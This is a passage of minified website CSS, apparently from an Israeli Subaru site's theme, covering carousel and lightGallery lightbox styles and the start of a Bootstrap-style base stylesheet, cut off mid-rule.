.owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:#fff0;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(https://subaru.co.il/wp-content/themes/subaru/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*! lightgallery - v1.10.0 - 2020-11-07
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2020 Sachin N; Licensed GPLv3 */
 @font-face{font-family:'lg';src:url(https://subaru.co.il/wp-content/themes/subaru/css/./fonts/lg.ttf#1767173649) format("truetype"),url(https://subaru.co.il/wp-content/themes/subaru/css/./fonts/lg.woff#1767173649) format("woff"),url(https://subaru.co.il/wp-content/themes/subaru/css/./fonts/lg.svg?22t19m#lg) format("svg");font-weight:400;font-style:normal;font-display:block}.lg-icon{font-family:'lg'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgb(68 153 248 / .77);border-radius:100px;color:#fff;cursor:pointer;display:block;font-size:30px;position:absolute;top:50%;z-index:1080;border:none;outline:none;width:80px;height:80px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.lg-actions .lg-next span,.lg-actions .lg-prev span{position:relative;top:-1px}.lg-actions .lg-prev i{position:relative;left:-1px;top:1px}.lg-actions .lg-next i{position:relative;left:3px;top:1px}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{background-color:rgb(68 153 248);color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-moz-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-ms-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@-moz-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@-ms-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end 0.3s;-o-animation:lg-right-end 0.3s;animation:lg-right-end 0.3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end 0.3s;-o-animation:lg-left-end 0.3s;animation:lg-left-end 0.3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%;background-color:rgb(0 0 0 / .45)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:medium none;background:none;border:none;box-shadow:none;-webkit-transition:color 0.2s linear;-o-transition:color 0.2s linear;transition:color 0.2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:rgb(0 0 0 / .45);bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-toolbar,.lg-prev,.lg-next{opacity:1;-webkit-transition:-webkit-transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;-moz-transition:-moz-transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;-o-transition:-o-transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear;transition:transform 0.35s cubic-bezier(0,0,.25,1) 0s,opacity 0.35s cubic-bezier(0,0,.25,1) 0s,color 0.2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform 0.25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform 0.25s cubic-bezier(0,0,.25,1) 0s;transition:transform 0.25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{border-radius:5px;cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color 0.25s ease;-o-transition:border-color 0.25s ease;transition:border-color 0.25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom 0.25s ease;-o-transition:bottom 0.25s ease;transition:bottom 0.25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px;outline:medium none;border:none}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/vimeo-play.png) no-repeat scroll 0 0 #fff0}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/vimeo-play.png) no-repeat scroll 0 -58px #fff0}.lg-outer .lg-has-html5 .lg-video-play{background:#fff0 url(https://subaru.co.il/wp-content/themes/subaru/css/./images/video-play.png) no-repeat scroll 0 0;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/youtube-play.png) no-repeat scroll 0 0 #fff0}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/youtube-play.png) no-repeat scroll 0 -60px #fff0}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 0.08s ease 0s;-moz-transition:opacity 0.08s ease 0s;-o-transition:opacity 0.08s ease 0s;transition:opacity 0.08s ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform 0.3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform 0.3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform 0.3s cubic-bezier(0,0,.25,1) 0s;transition:transform 0.3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s;transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;-moz-transition:-moz-transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;-o-transition:-o-transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;transition:transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity 0.15s ease 0s,-webkit-transform 0.15s ease 0s;-moz-transition:opacity 0.15s ease 0s,-moz-transform 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s,-o-transform 0.15s ease 0s;transition:opacity 0.15s ease 0s,transform 0.15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgb(255 255 255 / .5);border-radius:50%;box-shadow:0 0 0 8px rgb(255 255 255 / .7) inset;display:block;height:12px;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:12px}.lg-outer .lg-pager:hover,.lg-outer .lg-pager:focus{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgb(0 0 0 / .25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;-o-transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s}.lg-outer.lg-dropdown-active .lg-dropdown,.lg-outer.lg-dropdown-active #lg-dropdown-overlay{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-moz-transition:-moz-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-o-transition:-o-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;transition:transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid #fff0;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover a,.lg-outer .lg-dropdown>li:hover .lg-icon{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgb(0 0 0 / .07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e904"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e907"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e905"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e906"}.lg-outer .lg-img-rotate{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0;-webkit-transition:-webkit-transform 0.3s cubic-bezier(.32,0,.67,0) 0s;-moz-transition:-moz-transform 0.3s cubic-bezier(.32,0,.67,0) 0s;-o-transition:-o-transform 0.3s cubic-bezier(.32,0,.67,0) 0s;transition:transform 0.3s cubic-bezier(.32,0,.67,0) 0s}.lg-rotate-left:after{content:"\e900"}.lg-rotate-right:after{content:"\e901"}.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver{font-size:26px}.lg-flip-ver:after{content:"\e903"}.lg-flip-hor:after{content:"\e902"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;outline:none;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-prev-slide,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-current{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%;direction:ltr}.lg-outer .lg-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/loading.gif) no-repeat scroll center center #fff0;display:none!important}.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide{display:inline-block!important}.lg-outer.lg-css .lg-current{display:inline-block!important}.lg-outer .lg-item,.lg-outer .lg-img-wrap{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current{-webkit-transition:opacity 0.1s ease 0s;-moz-transition:opacity 0.1s ease 0s;-o-transition:opacity 0.1s ease 0s;transition:opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s}.lg-backdrop{background-color:rgb(0 0 0 / .6)}.lg-actions{position:absolute;top:50%;margin-top:-40px;-webkit-transition:all 200ms ease-in;-ms-transition:all 200ms ease-in;-moz-transition:all 200ms ease-in;transition:all 200ms ease-in}.lg-download,.lg-autoplay-button,.lg-fullscreen,#lg-share,.lg-flip-ver,.lg-flip-hor,.lg-rotate-left,.lg-rotate-right{display:none}.lg-actions .lg-prev:after,.lg-actions .lg-next:before{display:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:'Assistant',sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:right;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-right:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:#fff0}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 